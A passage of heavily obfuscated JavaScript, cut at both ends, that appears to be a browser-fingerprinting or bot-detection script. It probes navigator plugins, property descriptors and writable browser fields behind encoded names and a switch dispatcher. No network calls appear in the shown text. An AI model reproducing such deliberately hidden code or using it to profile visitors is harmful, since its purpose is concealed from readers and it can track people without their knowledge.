wT()[jI(P5)],B5([],[][[]]))?wT()[jI(zV)](E0,AI,Wn,Q1):wT()[jI(rX)].apply(null,[c0,XK,jb,Qb]))[rI()[Lc(Qn)].apply(null,[JK,GZ])](MW)[rI()[Lc(Qn)].apply(null,[JK,GZ])](ws,rI()[Lc(BZ)](vt,FK))[rI()[Lc(Qn)].apply(null,[JK,GZ])](sK,rI()[Lc(BZ)].apply(null,[vt,FK]))[rI()[Lc(Qn)](JK,GZ)](Y8,rI()[Lc(BZ)](vt,FK))[rI()[Lc(Qn)](JK,GZ)](BU,rI()[Lc(BZ)](vt,FK))[rI()[Lc(Qn)].apply(null,[JK,GZ])](YK,rI()[Lc(BZ)](vt,FK))[rI()[Lc(Qn)].call(null,JK,GZ)](VW,rI()[Lc(BZ)].apply(null,[vt,FK]))[rI()[Lc(Qn)](JK,GZ)](Dv,rI()[Lc(BZ)](vt,FK))[rI()[Lc(Qn)](JK,GZ)](In,Q3()[RT(fX)](WR,ng,jZ,dc(dc([])),MS)),Um.pop(),Dd;}break;case fC:{var vD=dc(dc(Vj));Um.push(J7);try{var ZB=Um.length;var gA=dc([]);if(E[Oc()[Lb(Kt)](E3,FS,lq)][rI()[Lc(dg)](Sc,NO)]){E[tq(typeof Oc()[Lb(W5)],B5([],[][[]]))?Oc()[Lb(Kt)](E3,dc([]),lq):Oc()[Lb(Ah)](vJ,rX,HU)][rI()[Lc(dg)](Sc,NO)][pR(typeof wT()[jI(Kt)],B5([],[][[]]))?wT()[jI(zV)].call(null,pB,kA,ng,OZ):wT()[jI(LJ)](Ec,Ah,dc({}),TU)](Oc()[Lb(j0)](d5,js,Cs),wT()[jI(Ad)](w3,nZ,L3,cU));E[pR(typeof Oc()[Lb(nB)],B5([],[][[]]))?Oc()[Lb(Ah)](wn,wJ,mK):Oc()[Lb(Kt)].call(null,E3,dc({}),lq)][pR(typeof rI()[Lc(JA)],B5([],[][[]]))?rI()[Lc(ng)].apply(null,[Nv,dJ]):rI()[Lc(dg)].apply(null,[Sc,NO])][pR(typeof Oc()[Lb(nZ)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,Kt,dc(dc(nq)),nK):Oc()[Lb(dM)].apply(null,[Eq,xf,LA])](Oc()[Lb(j0)](d5,qS,Cs));vD=dc(dc({}));}}catch(tn){Um.splice(ft(ZB,ng),Infinity,J7);}var V1;return Um.pop(),V1=vD,V1;}break;case lj:{Um.push(LW);var B1=Oc()[Lb(LJ)].call(null,P1,c5,OA);var K1=Oc()[Lb(vd)](cM,n1,m8);for(var tB=nq;XX(tB,PT[Dg]);tB++)B1+=K1[rI()[Lc(jP)](Ln,fK)](E[Oc()[Lb(fX)].apply(null,[qT,kA,wV])][tq(typeof rI()[Lc(Mq)],B5([],[][[]]))?rI()[Lc(H1)].call(null,HP,vd):rI()[Lc(ng)].call(null,AA,TZ)](XA(E[Oc()[Lb(fX)](qT,c5,wV)][wT()[jI(XK)](Tt,sI,nZ,FS)](),K1[rI()[Lc(nq)](Qd,zV)])));var X0;return Um.pop(),X0=B1,X0;}break;case VQ:{var Zn=w7[Vj];Um.push(MK);var LZ=wT()[jI(KT)].apply(null,[Xd,hd,kA,Zq]);try{var x7=Um.length;var v7=dc({});if(Zn[Oc()[Lb(gh)](pO,hd,W5)][pR(typeof Oc()[Lb(k1)],'undefined')?Oc()[Lb(Ah)].apply(null,[xB,lt,EX]):Oc()[Lb(X8)](ND,dc(dc([])),V8)]){var WZ=Zn[pR(typeof Oc()[Lb(rh)],'undefined')?Oc()[Lb(Ah)](L1,f5,SD):Oc()[Lb(gh)](pO,Qc,W5)][Oc()[Lb(X8)].apply(null,[ND,zf,V8])][wT()[jI(FS)](gT,ng,dc(dc(nq)),Ob)]();var hA;return Um.pop(),hA=WZ,hA;}else{var Bn;return Um.pop(),Bn=LZ,Bn;}}catch(ZM){Um.splice(ft(x7,ng),Infinity,MK);var An;return Um.pop(),An=LZ,An;}Um.pop();}break;case I9:{var rW=w7[Vj];Um.push(U1);var En=rI()[Lc(nn)].call(null,Wb,vh);var S1=tq(typeof rI()[Lc(Wd)],B5('',[][[]]))?rI()[Lc(nn)].call(null,Wb,vh):rI()[Lc(ng)](vd,DJ);if(rW[rI()[Lc(G1)].apply(null,[R3,CW])]){var AK=rW[rI()[Lc(G1)].apply(null,[R3,CW])][tq(typeof Bs()[hB(dV)],B5(wT()[jI(rX)](Js,hd,gh,Qb),[][[]]))?Bs()[hB(AI)].apply(null,[G8,dV,Qc,T3,WT]):Bs()[hB(zV)](th,fK,WT,PA,Vv)](Oc()[Lb(LS)].call(null,hX,rh,rX));var JB=AK[wT()[jI(sW)](s7,Ht,Kt,sZ)](rI()[Lc(zZ)](qg,f5));if(JB){var tK=JB[tq(typeof Oc()[Lb(Es)],B5([],[][[]]))?Oc()[Lb(W5)](RD,Fm,GM):Oc()[Lb(Ah)](P5,j3,MZ)](rI()[Lc(cU)](ss,th));if(tK){En=JB[pR(typeof Y1()[dA(Ic)],B5([],[][[]]))?Y1()[dA(Kt)](Rb,GA,QZ,d1,IK):Y1()[dA(tg)](lt,G1,S8,Zq,Qc)](tK[Q3()[RT(MS)](HM,AI,ZA,xs,XM)]);S1=JB[Y1()[dA(tg)](Wn,G1,S8,Zq,Mq)](tK[rI()[Lc(kM)](BM,XW)]);}}}var jM;return jM=WE(zE,[rI()[Lc(lJ)](lv,X8),En,rI()[Lc(lq)](GW,EU),S1]),Um.pop(),jM;}break;case j9:{var xv=w7[Vj];var A0;Um.push(Vs);return A0=dc(dc(xv[tq(typeof Oc()[Lb(C7)],B5([],[][[]]))?Oc()[Lb(gh)].call(null,cB,dc(dc(nq)),W5):Oc()[Lb(Ah)].apply(null,[V7,XM,HD])]))&&dc(dc(xv[Oc()[Lb(gh)].call(null,cB,Dm,W5)][wT()[jI(SS)](zO,sd,Mq,Pn)]))&&xv[Oc()[Lb(gh)].apply(null,[cB,SS,W5])][wT()[jI(SS)](zO,js,zf,Pn)][nq]&&pR(xv[Oc()[Lb(gh)](cB,xf,W5)][wT()[jI(SS)].apply(null,[zO,AI,CW,Pn])][nq][wT()[jI(FS)].apply(null,[bq,vm,JA,Ob])](),Oc()[Lb(sW)](vf,Mt,Qn))?wT()[jI(Kt)](QW,Qn,zV,th):tq(typeof rI()[Lc(WJ)],B5([],[][[]]))?rI()[Lc(Kt)](R8,Mq):rI()[Lc(ng)].call(null,BJ,QD),Um.pop(),A0;}break;case l6:{var ps=w7[Vj];Um.push(rS);var I8=ps[Oc()[Lb(gh)](TZ,Es,W5)][Y1()[dA(Qc)].call(null,jb,Qc,Sn,ZZ,GZ)];if(I8){var jD=I8[wT()[jI(FS)](Pq,dc(dc(ng)),Rb,Ob)]();var ZS;return Um.pop(),ZS=jD,ZS;}else{var JD;return JD=wT()[jI(KT)](SR,dc(dc({})),js,Zq),Um.pop(),JD;}Um.pop();}break;case L:{Um.push(zM);throw new (E[Oc()[Lb(tg)](z7,BS,nZ)])(wT()[jI(cU)].call(null,sm,Dm,Ht,Vn));}break;case GE:{var qD=w7[Vj];Um.push(l7);if(tq(typeof E[Oc()[Lb(T3)].apply(null,[k8,kA,Fm])],Q3()[RT(P5)](Ds,jP,C4,dc(dc({})),Fm))&&KZ(qD[E[Oc()[Lb(T3)](k8,dc([]),Fm)][Bs()[hB(T3)].apply(null,[pW,dc(nq),SS,Kt,cs])]],null)||KZ(qD[Oc()[Lb(vI)](Ym,dc(dc([])),Rb)],null)){var CD;return CD=E[tq(typeof rI()[Lc(QD)],B5('',[][[]]))?rI()[Lc(wV)](ZW,dh):rI()[Lc(ng)].call(null,L8,nK)][Oc()[Lb(sB)].call(null,lA,vI,AD)](qD),Um.pop(),CD;}Um.pop();}break;case S6:{var DD=w7[Vj];var c8=w7[H6];Um.push(As);if(v8(c8,null)||xn(c8,DD[pR(typeof rI()[Lc(QD)],'undefined')?rI()[Lc(ng)].call(null,S0,Rn):rI()[Lc(nq)].apply(null,[xV,zV])]))c8=DD[rI()[Lc(nq)](xV,zV)];for(var YU=nq,qU=new (E[rI()[Lc(wV)].call(null,rf,dh)])(c8);XX(YU,c8);YU++)qU[YU]=DD[YU];var jn;return Um.pop(),jn=qU,jn;}break;case P2:{var sv=w7[Vj];Um.push(lB);var lU=wT()[jI(rX)](KU,Ug,JA,Qb);var dv=wT()[jI(rX)](KU,xA,Wd,Qb);var vA=Oc()[Lb(lq)].call(null,gd,Mt,C4);var U7=[];try{var q7=Um.length;var ls=dc([]);try{lU=sv[Q3()[RT(q0)](qn,fX,t7,dK,ng)];}catch(Ms){Um.splice(ft(q7,ng),Infinity,lB);if(Ms[wT()[jI(AI)].call(null,GO,G1,fX,gB)][Oc()[Lb(dh)].apply(null,[Sd,ng,KT])](vA)){lU=rI()[Lc(Nn)].apply(null,[SW,zJ]);}}var bn=E[tq(typeof Oc()[Lb(sI)],'undefined')?Oc()[Lb(fX)](Fs,wV,wV):Oc()[Lb(Ah)].call(null,q8,Dm,XB)][rI()[Lc(H1)].call(null,J8,vd)](XA(E[Oc()[Lb(fX)].call(null,Fs,rh,wV)][wT()[jI(XK)](QK,jb,dc(dc({})),FS)](),b1))[pR(typeof wT()[jI(jP)],B5('',[][[]]))?wT()[jI(zV)].call(null,T7,nq,Dm,K8):wT()[jI(FS)](mO,fK,j3,Ob)]();sv[Q3()[RT(q0)](qn,fX,t7,lZ,Ic)]=bn;dv=tq(sv[pR(typeof Q3()[RT(xA)],B5([],[][[]]))?Q3()[RT(Ah)].call(null,Uv,HS,Us,Dm,MO):Q3()[RT(q0)](qn,fX,t7,dc(dc(ng)),vI)],bn);U7=[WE(zE,[Oc()[Lb(rX)].apply(null,[x4,dc([]),dZ]),lU]),WE(zE,[pR(typeof wT()[jI(xA)],B5('',[][[]]))?wT()[jI(zV)].call(null,vS,H1,vm,Lf):wT()[jI(G1)](CV,Kt,vI,OW),Rm(dv,ng)[wT()[jI(FS)](mO,GK,fP,Ob)]()])];var Tv;return Um.pop(),Tv=U7,Tv;}catch(wK){Um.splice(ft(q7,ng),Infinity,lB);U7=[WE(zE,[Oc()[Lb(rX)].call(null,x4,Ob,dZ),lU]),WE(zE,[wT()[jI(G1)].apply(null,[CV,j3,MO,OW]),dv])];}var LD;return Um.pop(),LD=U7,LD;}break;case Sk:{var IB=w7[Vj];Um.push(CS);var dW=wT()[jI(KT)](jV,Ug,jP,Zq);var VM=wT()[jI(KT)](jV,AI,sd,Zq);var vs=new (E[rI()[Lc(WJ)].apply(null,[PV,Pn])])(new (E[pR(typeof rI()[Lc(MO)],'undefined')?rI()[Lc(ng)](MA,n0):rI()[Lc(WJ)].call(null,PV,Pn)])(P7()[r1(nB)](zf,dc(dc({})),RZ,LS,r4)));try{var E1=Um.length;var N8=dc([]);if(dc(dc(E[Oc()[Lb(Kt)].call(null,xD,dc([]),lq)][pR(typeof rI()[Lc(xA)],B5([],[][[]]))?rI()[Lc(ng)](MU,gS):rI()[Lc(Qc)](lh,VB)]))&&dc(dc(E[Oc()[Lb(Kt)](xD,Rb,lq)][rI()[Lc(Qc)](lh,VB)][pR(typeof Oc()[Lb(VA)],'undefined')?Oc()[Lb(Ah)](qW,H1,Yd):Oc()[Lb(I7)].apply(null,[T5,qS,kW])]))){var rM=E[rI()[Lc(Qc)](lh,VB)][Oc()[Lb(I7)].call(null,T5,JA,kW)](E[rI()[Lc(gJ)](EP,XM)][Oc()[Lb(c5)](JP,wJ,j0)],Oc()[Lb(nn)].apply(null,[j8,dc({}),P5]));if(rM){dW=vs[wT()[jI(Ad)](H4,Ah,dc([]),cU)](rM[Oc()[Lb(rX)].call(null,J8,MO,dZ)][wT()[jI(FS)](bg,vh,Ef,Ob)]());}}VM=tq(E[Oc()[Lb(Kt)](xD,WJ,lq)],IB);}catch(C8){Um.splice(ft(E1,ng),Infinity,CS);dW=rI()[Lc(BO)](WP,vP);VM=rI()[Lc(BO)].call(null,WP,vP);}var WK=B5(dW,ID(VM,ng))[wT()[jI(FS)](bg,ht,WJ,Ob)]();var RW;return Um.pop(),RW=WK,RW;}break;case sp:{Um.push(B8);var G0=E[rI()[Lc(Qc)].apply(null,[LI,VB])][wT()[jI(dh)](R5,T3,l3,V4)]?E[rI()[Lc(Qc)].apply(null,[LI,VB])][P7()[r1(rX)].apply(null,[c5,Dg,n7,l3,ZW])](E[rI()[Lc(Qc)](LI,VB)][wT()[jI(dh)](R5,vI,Ic,V4)](E[pR(typeof Oc()[Lb(xA)],B5('',[][[]]))?Oc()[Lb(Ah)](W5,WJ,f1):Oc()[Lb(gh)].apply(null,[Ed,l3,W5])]))[Q3()[RT(WT)].call(null,Y5,c5,wD,dc(dc(ng)),gh)](tq(typeof rI()[Lc(IK)],'undefined')?rI()[Lc(BZ)](lm,FK):rI()[Lc(ng)](Ic,dB)):pR(typeof wT()[jI(vR)],B5([],[][[]]))?wT()[jI(zV)](BZ,dc([]),rb,PB):wT()[jI(rX)].apply(null,[NK,dc(dc([])),Ef,Qb]);var q4;return Um.pop(),q4=G0,q4;}break;case zz:{Um.push(DJ);var W1=wT()[jI(KT)](F4,rX,lt,Zq);try{var xU=Um.length;var Y7=dc({});if(E[Oc()[Lb(gh)].call(null,O8,Ob,W5)]&&E[Oc()[Lb(gh)](O8,vW,W5)][wT()[jI(Ds)].apply(null,[Ks,dc([]),Qn,XK])]&&E[Oc()[Lb(gh)](O8,Dm,W5)][wT()[jI(Ds)](Ks,Es,VA,XK)][Oc()[Lb(Ds)](F8,MU,wJ)]){var w4=E[Oc()[Lb(gh)](O8,l3,W5)][wT()[jI(Ds)].apply(null,[Ks,MU,dK,XK])][Oc()[Lb(Ds)](F8,WT,wJ)][wT()[jI(FS)].call(null,rP,H1,dc(dc([])),Ob)]();var IM;return Um.pop(),IM=w4,IM;}else{var JS;return Um.pop(),JS=W1,JS;}}catch(Fv){Um.splice(ft(xU,ng),Infinity,DJ);var EM;return Um.pop(),EM=W1,EM;}Um.pop();}break;case Kk:{Um.push(ds);var EK=wT()[jI(KT)].apply(null,[IR,dc(nq),fP,Zq]);try{var p8=Um.length;var d0=dc(dc(Vj));if(E[pR(typeof Oc()[Lb(ng)],'undefined')?Oc()[Lb(Ah)](AW,dc(nq),Vv):Oc()[Lb(gh)].call(null,CR,Dm,W5)][wT()[jI(SS)](YI,Mq,dc(dc(nq)),Pn)]&&E[Oc()[Lb(gh)](CR,tZ,W5)][wT()[jI(SS)](YI,N3,l3,Pn)][nq]&&E[Oc()[Lb(gh)].apply(null,[CR,zV,W5])][wT()[jI(SS)](YI,SP,fK,Pn)][PT[c5]][nq]&&E[Oc()[Lb(gh)](CR,lZ,W5)][wT()[jI(SS)](YI,dV,WJ,Pn)][nq][nq][Oc()[Lb(QB)](Wm,Es,rb)]){var Z1=pR(E[Oc()[Lb(gh)](CR,dc(nq),W5)][wT()[jI(SS)].call(null,YI,xA,dc(nq),Pn)][nq][nq][Oc()[Lb(QB)](Wm,dc([]),rb)],E[tq(typeof Oc()[Lb(MO)],'undefined')?Oc()[Lb(gh)].apply(null,[CR,Rb,W5]):Oc()[Lb(Ah)].apply(null,[Iv,Wn,mA])][wT()[jI(SS)](YI,dc(dc({})),dc(dc(ng)),Pn)][nq]);var Mn=Z1?wT()[jI(Kt)].apply(null,[I5,SS,dK,th]):rI()[Lc(Kt)](Hv,Mq);var wv;return Um.pop(),wv=Mn,wv;}else{var jW;return Um.pop(),jW=EK,jW;}}catch(SA){Um.splice(ft(p8,ng),Infinity,ds);var H8;return Um.pop(),H8=EK,H8;}Um.pop();}break;case WH:{Um.push(DU);var kv=wT()[jI(KT)](Hh,dc(dc([])),zV,Zq);if(E[Oc()[Lb(gh)].call(null,KV,V4,W5)]&&E[Oc()[Lb(gh)].apply(null,[KV,dc([]),W5])][pR(typeof wT()[jI(q0)],B5([],[][[]]))?wT()[jI(zV)](nK,tg,jb,VD):wT()[jI(SS)].call(null,xq,dc([]),wJ,Pn)]&&E[Oc()[Lb(gh)](KV,dc([]),W5)][wT()[jI(SS)].apply(null,[xq,Kt,AD,Pn])][wT()[jI(QB)].call(null,x3,Mt,kA,BW)]){var WD=E[Oc()[Lb(gh)].apply(null,[KV,nZ,W5])][wT()[jI(SS)](xq,H1,dc(dc([])),Pn)][wT()[jI(QB)].apply(null,[x3,XK,vm,BW])];try{var J1=Um.length;var KD=dc(H6);var r7=E[Oc()[Lb(fX)](Id,xs,wV)][rI()[Lc(H1)](XO,vd)](XA(E[Oc()[Lb(fX)](Id,dc(dc(nq)),wV)][wT()[jI(XK)](lM,Dm,GZ,FS)](),b1))[wT()[jI(FS)].call(null,mg,BS,rb,Ob)]();E[pR(typeof Oc()[Lb(SP)],'undefined')?Oc()[Lb(Ah)](j7,dc(nq),bS):Oc()[Lb(gh)](KV,Es,W5)][pR(typeof wT()[jI(U8)],B5([],[][[]]))?wT()[jI(zV)](ln,vI,xs,M7):wT()[jI(SS)](xq,Ef,dc(ng),Pn)][wT()[jI(QB)](x3,Fm,dc(ng),BW)]=r7;var Is=pR(E[Oc()[Lb(gh)].apply(null,[KV,Mt,W5])][wT()[jI(SS)](xq,fK,dc(dc([])),Pn)][wT()[jI(QB)](x3,Es,MO,BW)],r7);var FU=Is?tq(typeof wT()[jI(AD)],'undefined')?wT()[jI(Kt)](Cb,CW,xA,th):wT()[jI(zV)].call(null,cZ,dc(dc(ng)),dc({}),dg):rI()[Lc(Kt)].apply(null,[N0,Mq]);E[Oc()[Lb(gh)](KV,dc([]),W5)][wT()[jI(SS)].apply(null,[xq,rb,sI,Pn])][wT()[jI(QB)].apply(null,[x3,AI,P5,BW])]=WD;var Q8;return Um.pop(),Q8=FU,Q8;}catch(K0){Um.splice(ft(J1,ng),Infinity,DU);if(tq(E[Oc()[Lb(gh)].call(null,KV,XM,W5)][wT()[jI(SS)](xq,CW,vR,Pn)][wT()[jI(QB)](x3,dc(dc(nq)),n1,BW)],WD)){E[Oc()[Lb(gh)](KV,j3,W5)][wT()[jI(SS)](xq,vh,TJ,Pn)][wT()[jI(QB)](x3,AD,WT,BW)]=WD;}var hD;return Um.pop(),hD=kv,hD;}}else{var jv;return Um.pop(),jv=kv,jv;}Um.pop();}break;case w6:{Um.push(EX);var D8=wT()[jI(KT)](ff,xs,dc([]),Zq);try{var xS=Um.length;var sM=dc([]);if(E[tq(typeof Oc()[Lb(Ic)],B5([],[][[]]))?Oc()[Lb(gh)](Rf,vW,W5):Oc()[Lb(Ah)](FA,vI,ng)][wT()[jI(SS)].call(null,xP,dK,JA,Pn)]&&E[tq(typeof Oc()[Lb(fP)],B5('',[][[]]))?Oc()[Lb(gh)].apply(null,[Rf,jb,W5]):Oc()[Lb(Ah)](n1,Qn,GJ)][wT()[jI(SS)](xP,Rb,hd,Pn)][nq]){var jB=pR(E[Oc()[Lb(gh)].call(null,Rf,MU,W5)][wT()[jI(SS)](xP,dc(dc({})),H1,Pn)][rI()[Lc(TB)](GS,p7)](MC[wT()[jI(UW)].apply(null,[YI,dV,L3,qZ])]()),E[Oc()[Lb(gh)].apply(null,[Rf,H1,W5])][tq(typeof wT()[jI(Nn)],'undefined')?wT()[jI(SS)](xP,gh,dc({}),Pn):wT()[jI(zV)](V5,GK,rh,f8)][nq]);var bM=jB?wT()[jI(Kt)].apply(null,[bJ,P5,Y5,th]):rI()[Lc(Kt)](hg,Mq);var fZ;return Um.pop(),fZ=bM,fZ;}else{var PD;return Um.pop(),PD=D8,PD;}}catch(w1){Um.splice(ft(xS,ng),Infinity,EX);var kS;return Um.pop(),kS=D8,kS;}Um.pop();}break;case vQ:{Um.push(AI);try{var Jv=Um.length;var T0=dc([]);var x0=MC[rI()[Lc(XM)](z0,UW)]();var ZD=E[rI()[Lc(Qc)](WW,VB)][pR(typeof Oc()[Lb(WJ)],'undefined')?Oc()[Lb(Ah)](GA,qS,KW):Oc()[Lb(I7)](qB,nB,kW)](E[rI()[Lc(O3)].call(null,Dg,lZ)][Oc()[Lb(c5)](GU,dc(dc({})),j0)],wT()[jI(rD)].apply(null,[CS,dc(ng),dc([]),AB]));if(ZD){x0++;dc(dc(ZD[Oc()[Lb(rX)](O0,nq,dZ)]))&&xn(ZD[Oc()[Lb(rX)].apply(null,[O0,AD,dZ])][wT()[jI(FS)](K5,SP,Ob,Ob)]()[rI()[Lc(hU)](Gn,ng)](pR(typeof wT()[jI(T3)],'undefined')?wT()[jI(zV)](Ic,dc(ng),q0,mK):wT()[jI(TW)].call(null,x1,dc(dc({})),Ob,MU)),J5(ng))&&x0++;}var tv=x0[wT()[jI(FS)].apply(null,[K5,GK,Ef,Ob])]();var pU;return Um.pop(),pU=tv,pU;}catch(rs){Um.splice(ft(Jv,ng),Infinity,AI);var f7;return f7=wT()[jI(KT)](Ln,nB,Es,Zq),Um.pop(),f7;}Um.pop();}break;case UL:{Um.push(I7);if(E[tq(typeof Oc()[Lb(IU)],'undefined')?Oc()[Lb(Kt)](RJ,ng,lq):Oc()[Lb(Ah)].call(null,Kn,zV,m0)][rI()[Lc(gJ)].apply(null,[sR,XM])]){if(E[rI()[Lc(Qc)].apply(null,[kZ,VB])][Oc()[Lb(I7)].call(null,A3,Wd,kW)](E[Oc()[Lb(Kt)].apply(null,[RJ,V4,lq])][tq(typeof rI()[Lc(D7)],B5([],[][[]]))?rI()[Lc(gJ)](sR,XM):rI()[Lc(ng)](AD,B7)][Oc()[Lb(c5)](QJ,BS,j0)],Oc()[Lb(UW)](RK,kA,AI))){var wA;return wA=wT()[jI(Kt)].apply(null,[k0,k1,Ht,th]),Um.pop(),wA;}var OU;return OU=rI()[Lc(BO)](t4,vP),Um.pop(),OU;}var n8;return n8=wT()[jI(KT)].apply(null,[sU,nB,CW,Zq]),Um.pop(),n8;}break;case K6:{Um.push(xJ);var ES;return ES=dc(R1(Oc()[Lb(c5)].call(null,sR,V4,j0),E[Oc()[Lb(Kt)](KM,lZ,lq)][tq(typeof wT()[jI(SS)],B5([],[][[]]))?wT()[jI(nn)](Qv,zf,c5,xf):wT()[jI(zV)](qW,dc(dc([])),SP,kn)][tq(typeof Oc()[Lb(Ic)],B5([],[][[]]))?Oc()[Lb(rD)].call(null,pm,AD,AM):Oc()[Lb(Ah)](Lv,Ht,cs)][wT()[jI(GM)](nh,Y5,dc(ng),P0)])||R1(Oc()[Lb(c5)](sR,N3,j0),E[tq(typeof Oc()[Lb(tg)],'undefined')?Oc()[Lb(Kt)].apply(null,[KM,dc([]),lq]):Oc()[Lb(Ah)].call(null,MI,dc(dc([])),T1)][pR(typeof wT()[jI(XM)],'undefined')?wT()[jI(zV)](ms,Ht,Dm,Cv):wT()[jI(nn)].call(null,Qv,WJ,Ef,xf)][pR(typeof Oc()[Lb(wJ)],B5([],[][[]]))?Oc()[Lb(Ah)](Ev,BZ,Dg):Oc()[Lb(rD)](pm,G1,AM)][Oc()[Lb(TW)](zU,P5,nJ)])),Um.pop(),ES;}break;}};var qM=function(){return Pt.apply(this,[mx,arguments]);};var DA=function(){return Pt.apply(this,[s9,arguments]);};var Gv=function(cS){if(cS==null)return -1;try{var mD=0;for(var O1=0;O1<cS["length"];O1++){var M8=cS["charCodeAt"](O1);if(M8<128){mD=mD+M8;}}return mD;}catch(WA){return -2;}};var OD=function(tJ){var l1=1;var Ov=[];var Pv=E["Math"]["sqrt"](tJ);while(l1<=Pv&&Ov["length"]<6){if(tJ%l1===0){if(tJ/l1===l1){Ov["push"](l1);}else{Ov["push"](l1,tJ/l1);}}l1=l1+1;}return Ov;};var tS=function(){g1=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jA=function(){if(E["Date"]["now"]&&typeof E["Date"]["now"]()==='number'){return E["Math"]["round"](E["Date"]["now"]()/1000);}else{return E["Math"]["round"](+new (E["Date"])()/1000);}};var ZJ=function(){return Bc.apply(this,[Pk,arguments]);};var Z0=function(){return Pt.apply(this,[IE,arguments]);};var KZ=function(E7,wB){return E7!=wB;};var D0=function(q1,rA){return q1 instanceof rA;};var vv=function RS(gU,xW){'use strict';var UU=RS;switch(gU){case Ik:{var jJ=xW[Vj];var YM=xW[H6];var Z7=xW[xH];Um.push(U3);try{var Ws=Um.length;var p1=dc([]);var bW;return bW=WE(zE,[rI()[Lc(Ug)].call(null,Gn,fP),Oc()[Lb(Qn)](Uf,wV,FB),wT()[jI(lt)].call(null,pm,xs,k1,lX),jJ.call(YM,Z7)]),Um.pop(),bW;}catch(N1){Um.splice(ft(Ws,ng),Infinity,U3);var RM;return RM=WE(zE,[rI()[Lc(Ug)](Gn,fP),pR(typeof Oc()[Lb(dg)],B5('',[][[]]))?Oc()[Lb(Ah)](t8,ht,GD):Oc()[Lb(rb)](Nt,BS,N3),wT()[jI(lt)](pm,FS,f5,lX),N1]),Um.pop(),RM;}Um.pop();}break;case h9:{return this;}break;case kL:{var b0=xW[Vj];var vM;Um.push(rv);return vM=WE(zE,[wT()[jI(Fm)].call(null,KP,dc(dc({})),dc([]),dh),b0]),Um.pop(),vM;}break;case B6:{return this;}break;case cr:{return this;}break;case zQ:{Um.push(RB);var BA;return BA=VI()[Sb(wV)].call(null,cD,tg,T3,qS),Um.pop(),BA;}break;case lj:{var CA=xW[Vj];Um.push(On);var Qs=E[rI()[Lc(Qc)](gI,VB)](CA);var KK=[];for(var kJ in Qs)KK[rI()[Lc(rX)](Om,I0)](kJ);KK[Y1()[dA(dV)](Lf,zV,DB,HB,zf)]();var p0;return p0=function Zd(){Um.push(Tt);for(;KK[pR(typeof rI()[Lc(QD)],B5([],[][[]]))?rI()[Lc(ng)](I0,nM):rI()[Lc(nq)](Cg,zV)];){var F7=KK[Bs()[hB(Wd)].call(null,E4,vR,zV,P5,SJ)]();if(R1(F7,Qs)){var wM;return Zd[rI()[Lc(AI)].apply(null,[Zs,xf])]=F7,Zd[Oc()[Lb(Mt)].call(null,Of,dc(dc([])),qV)]=dc(ng),Um.pop(),wM=Zd,wM;}}Zd[Oc()[Lb(Mt)](Of,BS,qV)]=dc(nq);var PZ;return Um.pop(),PZ=Zd,PZ;},Um.pop(),p0;}break;case Bk:{Um.push(SK);this[Oc()[Lb(Mt)].call(null,Zg,dc(dc([])),qV)]=dc(PT[c5]);var mv=this[rI()[Lc(gh)].apply(null,[BT,jP])][nq][Oc()[Lb(Ug)].call(null,vg,Ef,U5)];if(pR(Oc()[Lb(rb)].apply(null,[Cc,Rb,N3]),mv[rI()[Lc(Ug)].apply(null,[Sc,fP])]))throw mv[wT()[jI(lt)](Ih,dc(dc(nq)),x8,lX)];var qv;return qv=this[pR(typeof wT()[jI(vR)],B5('',[][[]]))?wT()[jI(zV)](cJ,vm,GZ,Zv):wT()[jI(sI)](Qg,N3,n1,Gm)],Um.pop(),qv;}break;case vp:{var vB=xW[Vj];var U0;Um.push(vK);return U0=vB&&v8(wT()[jI(Qc)].apply(null,[zW,nq,kA,WR]),typeof E[Oc()[Lb(T3)](Cn,IK,Fm)])&&pR(vB[rI()[Lc(dV)](rB,T3)],E[Oc()[Lb(T3)].apply(null,[Cn,dc(dc([])),Fm])])&&tq(vB,E[Oc()[Lb(T3)].call(null,Cn,V4,Fm)][tq(typeof Oc()[Lb(tZ)],'undefined')?Oc()[Lb(c5)](PP,sI,j0):Oc()[Lb(Ah)](tt,RZ,SJ)])?pR(typeof Bs()[hB(ng)],B5([],[][[]]))?Bs()[hB(zV)](fM,Lf,Rb,IZ,HK):Bs()[hB(G1)](X1,dc({}),c5,fX,xA):typeof vB,Um.pop(),U0;}break;case GE:{var HA=xW[Vj];return typeof HA;}break;case pj:{var fU=xW[Vj];var mS=xW[H6];var bZ=xW[xH];Um.push(EJ);fU[mS]=bZ[rI()[Lc(AI)](HZ,xf)];Um.pop();}break;case S6:{var KB=xW[Vj];var Z8=xW[H6];var Xn=xW[xH];return KB[Z8]=Xn;}break;case CC:{var k7=xW[Vj];var sn=xW[H6];var fS=xW[xH];Um.push(Ys);try{var KS=Um.length;var wS=dc({});var vU;return vU=WE(zE,[rI()[Lc(Ug)](pv,fP),Oc()[Lb(Qn)](nh,QD,FB),wT()[jI(lt)](zM,n1,H1,lX),k7.call(sn,fS)]),Um.pop(),vU;}catch(cW){Um.splice(ft(KS,ng),Infinity,Ys);var d7;return d7=WE(zE,[rI()[Lc(Ug)](pv,fP),Oc()[Lb(rb)](IR,Mt,N3),wT()[jI(lt)](zM,zf,wV,lX),cW]),Um.pop(),d7;}Um.pop();}break;case Vj:{return this;}break;case I2:{var Yn=xW[Vj];var Ss;Um.push(gv);return Ss=WE(zE,[wT()[jI(Fm)].call(null,W3,dc(dc(nq)),fP,dh),Yn]),Um.pop(),Ss;}break;case Gr:{return this;}break;case F6:{return this;}break;case G9:{var LM;Um.push(M1);return LM=tq(typeof VI()[Sb(IK)],B5([],[][[]]))?VI()[Sb(wV)](bD,tg,T3,Mq):VI()[Sb(ng)](dD,Wd,O7,n7),Um.pop(),LM;}break;case UF:{var IJ=xW[Vj];Um.push(qV);var pZ=E[rI()[Lc(Qc)].apply(null,[z8,VB])](IJ);var NA=[];for(var cv in pZ)NA[rI()[Lc(rX)](YB,I0)](cv);NA[Y1()[dA(dV)].apply(null,[hM,zV,EW,HB,dc(dc({}))])]();var F1;return F1=function k4(){Um.push(qS);for(;NA[rI()[Lc(nq)].call(null,VS,zV)];){var Xs=NA[pR(typeof Bs()[hB(k1)],B5(wT()[jI(rX)].apply(null,[Kd,dc([]),dc([]),Qb]),[][[]]))?Bs()[hB(zV)](KM,dc(ng),Qc,Yv,PJ):Bs()[hB(Wd)](t8,n7,hd,P5,SJ)]();if(R1(Xs,pZ)){var pK;return k4[pR(typeof 